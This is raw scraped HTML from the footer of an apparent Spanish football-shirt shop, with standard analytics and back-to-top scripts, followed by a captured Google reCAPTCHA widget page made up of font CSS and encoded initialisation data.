					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=pqx9jj7csqnn
body_size: 49431
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PK6r-ocO_bfUeRkx1ME-bw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PK6r-ocO_bfUeRkx1ME-bw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PK6r-ocO_bfUeRkx1ME-bw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4cew71sw41tw4w4w5rDk8OOTcK7WMKzwozCocONwpR/b8OwDgzCrsK4w4rCucK0woUMNVfCgEbCusOsHj0Pw77DrMKWHyXCqEzDpw5xw5TCq8OOZghAbHstwogAw6bCtDYhw7pGeMO/[base64]/DuXbDmMKvLF3ClcOgw5LDs8Kaw7t9EVc8w65ZL8Kmwql9w6cXA8KGIA3Di8Khw57Du8OjwpXDnDdWw54sN8O0w63DrwzDu8OpHcO4w6tdw40tw4NDwoJhRU7DnHIvw5kjScOEw55wDMKgfMOLDxtbw5DDiRzCg13CpGzDiWzChHzDglAVUjjCjl/DrlFLcsOmwpoDwoV3wpgxwrN0w4FtQsO4NDLDsWRhB8Ksw6M2czdEwrJXC8KCw4plw7LCtcO+wqt+HcOVwq8zP8Kdwq/DjcKSw7bCphBrwoDCpj48G8KJEsKFWcKqw6xowqwvw6dFVFfCh8OsE33Ch8KCMF17w4bDkjw/QjTCiMO0w44dwroXKxR/U8OawqjDmGrDqsOcZsK8YsKGC8OJYm7CrMOLw6XDqSIGw6zDv8KJwpHDpyxTwpLCocK/wrRFw5x7w63Dn30EK07CrcOVSMOow6xDw5HDvzfCsl8Sw7huw47CkBfDnCRDH8O4E3jDscKODy7DuxgyGMK/[base64]/w6fDqw7CoMKmVcKnwovDncOXw7wMGhp3w61nEsKzwqrCrlXCucKUw6MywqvCnsK6w6/[base64]/Dk8KAw5nCkcKFw4FbOycUDsOrwrIhwqJMNMK3CxAOdcKCKU3DrcKUAcKBw7TCrCfDtzkmbWtRwo7DvApYeHrCpMKCAHvDrsO/w7xcAFnCmBTDqMO+w7M2w4fDlcOZOQjDtMKBw486RcK6woDDtsKVHykefGrDtWIIwrd6BcKSAcO1wqsxw5g1w5TCkMO9OcKtw5RBwqDCqMOywpsNw67Ck0PDmsOtMVV2wo3DumwWEMKRX8KewpzCoMOpw5DDt2rCpMOBbGASw6/DsHvCj0/DkXDDk8KPwpcxwrrChMK0woFkIClWMsOLeH8/wqTCkyNcRzUmTsOBWMOwwpLDo2hpwqXDnBxIw4/DtMOpwqF4woTCuFrCtX7CucKHEcKNA8Oxw58NwodfwrPCoMOCY3BBUhvCvcKRwoFew7nChDofw4cgCMKWwrbDrcKZHsKTw7nDgcKqw7BWw5lCDGdXw54wCzfCpWrCjMOVJlvCkkbDgR1dO8OSwq7DuUMgwo/ClcOgGFF/w4rDn8OAYcK7DC7DiDDClREMwo9uYijCpMOsw4oXInXDqB/[base64]/OmhIw4bDmMK0w4VABTFKwqvCvkTCucOVVsOcw7/CoXNswodGw5ANwr3DtsKWwqpbLXrDhDfCvg3CusOTXMKmwoFNw4bCvsONeR3ClWLDmDHCnFzCu8OvecOvcsOhcl/DuMO/[base64]/DqsKDGU1uwqYew5dfwpDDuMOkf1Iub8K6w4DCijLDlQfCmcKhwo3Cs3J5bh4ywo9ywqDCr2DDq2TClyZhwoDChWbDmXjChhPDpcONw4EDw4JEAUbDocKwwpA/[base64]/Dtxh0Nz8OTEQ9eVVzwpd7ElfCgFnDl8Kswq7CqiYUMEXDvzV/OHHCtcONw5ALcsKjRnwbwpxIKndkwpnDtcOJw7rChjoLwpp8Wz0cwrRzw4DCnhlpwoVPIsKewoPCvcKSwro5w6hPJcO7wqvDtcKPGcOgwp7DkVTDqC3CucOkwr/DhjsyHEpkwqXDjQPDhcKaCi3CgCFWw57DkTzCuiM0w7dSwrbDsMOVwrRNwrTCiiHDv8O1wqMbCysWwq0iBsKnw6/Dg0vDnVTCsTTDocOnwr1VwozDmsKfwpfCkSVgQsOnwpDDr8KswrYAImjDjcOqwqM9AMK/wqPCpMOBw6TDi8KCw7LDhQ7Dq8KqwpR7w4h/w588K8O2SsKEwoNuMsKFw6LCicOsw483UR8NVivDmWDCikPDrGPCsFlXb8KgcsKNYMKSZnBOw5k2ew7DiyPDgMOgNsO2wqvCpkx/w6RHfcKBRMKewpxsD8KFecK+RhBbw4twRwp+c8O9w53DujTCowdWw6zDrsKfacOcw7/DtyHCvsKSY8O4FmFjEsKPSDB5